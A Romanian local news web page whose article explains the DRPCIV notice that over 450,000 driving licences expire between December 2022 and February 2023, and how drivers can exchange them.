luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     18:42      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-37248 post type-post status-publish format-standard has-post-thumbnail category-social tag-cod tag-cod-rutier tag-permis tag-politie tag-soferi"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=300%2C158&ssl=1">
<meta itemprop="width" content="300">
<meta itemprop="height" content="300">
</div>
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2022-10-17T12:52:11+03:00"/>
<meta itemprop="dateModified" content="2022-10-17T12:52:11+03:00"/>
<div class="feature-img">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=2400%2C1260&ssl=1" alt="Se schimbă permisele de conducere! 450.000 de români sunt vizați">
</div>
<h1 class="post-tile entry-title" itemprop="headline">Se schimbă permisele de conducere! 450.000 de români sunt vizați</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2022-10-17T12:52:11+03:00" class="updated">17 octombrie 2022</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/social/" title="View all posts in Social">Social</a></span><span><a href="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/#respond">No Comments</a></span><span>Views: 4 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=Se schimbă permisele de conducere! 450.000 de români sunt vizați&body=Se schimbă permisele de conducere! 450.000 de români sunt vizați https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<p>Anunțul acesta este făcut de Direcția Regim Permise de Conducere și Înmatriculare a Vehiculelor vizează permisele a peste 450.000 de șoferi din România. Toate acestea ar trebui schimbate începând cu decembrie 2022. Aflați care este motivul și ce trebuie să știți despre felul în care puteți să le schimbați mai ușor!</p>
<p>Direcţia Regim Permise de Conducere şi Înmatriculare a Vehiculelor (<a href="https://www.capital.ro/tag/drpciv" target="_blank" rel="noreferrer noopener">DRPCIV</a>) a realizat o analiză în urma căreia a rezultat că în perioada decembrie 2022 – februarie 2023 va expira termenul de valabilitate administrativă a unui număr de peste 450.000 de permise de conducere, la nivel național. Toate aceste documente au fost emise în perioada decembrie 2012 – februarie 2013.</p>
<p>În acest sens, având în vedere numărul mare de documente care vor necesita preschimbare, DRPCIV face apel la cei vizați să solicite preschimbarea permiselor de conducere înainte de expirarea valabilității administrative, scrie capital.ro.</p>
<h3>Ce aveți de făcut</h3>
<p>În primul rând, dacă ești șofer și vrei să îți schimbi permisul de conducere, trebuie să îți faci programarea online pe site-ul <a href="http://www.drpciv.ro/" target="_blank" rel="noreferrer noopener">www.drpciv.ro</a>. Apoi trebuie să achitați contravaloarea permisului de conducere în valoare de 89 lei (prin intermediul CEC, BCR, rețeaua de stații SelfPay, online pe ghișeul.ro sau pe drpciv.ro la secțiunea servicii online – plăți, mandat poștal, etc.), precizează <a href="https://www.drpciv.ro/news-details/presa/6337e576a9a3d0045ab62ae0" target="_blank" rel="noreferrer noopener">Direcţia de Permise</a>.</p>
<p>În plus, este bine să pregătiți documentele necesare pentru <a href="https://www.capital.ro/tag/preschimbarea-permisului" target="_blank" rel="noreferrer noopener">preschimbarea permisului</a> de conducere. Ne referim actul de identitate, care trebuie să fie valabil și în original, apoi la fișa medicală, permisul a cărui preschimbare este solicitată și dovada efectuării plății taxei respective.</p>
<p>Ulterior, conform programării online vă puteți prezenta la sediul <a href="https://www.capital.ro/inmatricularile-de-autoturisme-noi-din-romania-au-crescut-cu-peste-30-date-oficiale-drpciv.html" target="_blank" rel="noreferrer noopener">DRPCIV</a>.</p>
<h3>Unde se poate depune cererea de preschimbare a permisului de conducere?</h3>
<p>DRPCIV mai informează că, „prin Ordinul nr. 123 din 5 august 2013 privind condiţiile de eliberare a permisului de conducere cu o nouă valabilitate administrativă sau a duplicatului acestuia în cazul pierderii, furtului sau al deteriorării permisului de conducere ori în cazul schimbării numelui titularului au fost aduse modificări în ceea ce privește modalitatea de obținere a unui permis de conducere cu o nouă valabilitate administrativă, intervenind obligativitatea depunerii fișei medicale.”</p>
<p>Cererea pentru preschimbarea permisului de conducere poate fi depusă la oricare serviciu public comunitar regim permise de conducere și înmatriculare a vehiculelor, indiferent de domiciliul titularului.</p>
<h3>Noul permis se livrează în maxim 15 zile</h3>
<p>Ulterior, <a href="https://www.capital.ro/tag/permisul-de-conducere" target="_blank" rel="noreferrer noopener">permisul de conducere</a> se livrează, prin serviciul de curierat la Poștei Române, la adresa din România indicată de titular sau se ridică de către acesta de la serviciul public comunitar indicat în cererea de preschimbare, termenul de livrare fiind cuprins între 5-15 zile.</p>
<p>Un aspect important de menționat este că până la eliberarea noului permis, titularului i se eliberează un document cu valabilitatea de 15 zile. După termenul de 15 zile, în cazul în care titularul nu poate fi identificat/găsit la adresa indicată în cerere, <a href="https://www.capital.ro/cod-rutier-2022-ramai-fara-permisul-de-conducere-pe-loc-anunt-pentru-toti-soferii-din-romania.html" target="_blank" rel="noreferrer noopener">permisul de conducere</a> se va ridica, personal, de la serviciul public comunitar în a cărui competență se află acea adresă.</p>
<p>DRPCIV mai transmite că verificarea stadiului emiterii documentelor poate fi urmărită, în timp real, pe site-ul instituției, la secțiunea servicii online – emitere permis/emitere certificat.</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/cod/" rel="tag">cod</a><a href="https://www.infopress.tv/et/cod-rutier/" rel="tag">cod rutier</a><a href="https://www.infopress.tv/et/permis/" rel="tag">permis</a><a href="https://www.infopress.tv/et/politie/" rel="tag">politie</a><a href="https://www.infopress.tv/et/soferi/" rel="tag">șoferi</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="37248">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Se schimbă permisele de conducere! 450.000 de români sunt vizați&url=https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/&title=Se schimbă permisele de conducere! 450.000 de români sunt vizați&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=1024%2C538&#038;ssl=1&amp;
url=https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/&amp;
is_video=false&amp;description=Se schimbă permisele de conducere! 450.000 de români sunt vizați"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.infopress.tv/macedonia-de-nord-si-muntenegru-s-au-retras-de-la-eurovision-2023/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/eurovision.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/eurovision.jpg?resize=180%2C120&ssl=1" alt="Se schimbă permisele de conducere! 450.000 de români sunt vizați"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/macedonia-de-nord-si-muntenegru-s-au-retras-de-la-eurovision-2023/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/macedonia-de-nord-si-muntenegru-s-au-retras-de-la-eurovision-2023/">Macedonia de Nord și Muntenegru s-au retras de la Eurovision 2023</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.infopress.tv/a-inceput-exercitiul-nuclear-anual-nato/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/04/nato.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/04/nato.jpg?resize=180%2C120&ssl=1" alt="Se schimbă permisele de conducere! 450.000 de români sunt vizați"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/a-inceput-exercitiul-nuclear-anual-nato/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/a-inceput-exercitiul-nuclear-anual-nato/">A început exerciţiul nuclear anual NATO</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/transportul-in-comun-paralizat-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/soferi_protest-1.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/soferi_protest-1.png?resize=610%2C380&ssl=1" alt="Transportul în comun paralizat în Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/transportul-in-comun-paralizat-in-constanta/">Transportul în comun paralizat în Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2025-12-18T11:23:00+02:00">18 decembrie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/constanta-sub-avertizari-de-vant-puternic/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/11/1-1.jpeg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/11/1-1.jpeg?resize=610%2C380&ssl=1" alt="Constanța, sub avertizări de vânt puternic!"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/constanta-sub-avertizari-de-vant-puternic/">Constanța, sub avertizări de vânt puternic!</a></h4>
<div class="mom-post-meta">
<time datetime="2025-03-16T10:56:06+02:00">16 martie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/daca-l-ati-vazut-sunati-la-112-2/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/05/disparut.jpeg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/05/disparut.jpeg?resize=309%2C357&ssl=1" alt="Dacă l-ați văzut, sunați la 112!"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/daca-l-ati-vazut-sunati-la-112-2/">Dacă l-ați văzut, sunați la 112!</a></h4>
<div class="mom-post-meta">
<time datetime="2024-05-19T19:01:30+03:00">19 mai 2024</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16bd4c6ea3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-745 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-745 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-745 .adr-next',
prev: '.e3lanat-rotator-id-745 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-745" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/" class="simptip-position-top simptip-movable" data-tooltip="Tragedie feroviară în Spania. Zeci de morți și răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=180%2C120&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/" class="simptip-position-top simptip-movable" data-tooltip="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=180%2C120&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/" class="simptip-position-top simptip-movable" data-tooltip="România are o nouă zi națională"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/" class="simptip-position-top simptip-movable" data-tooltip="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></li>
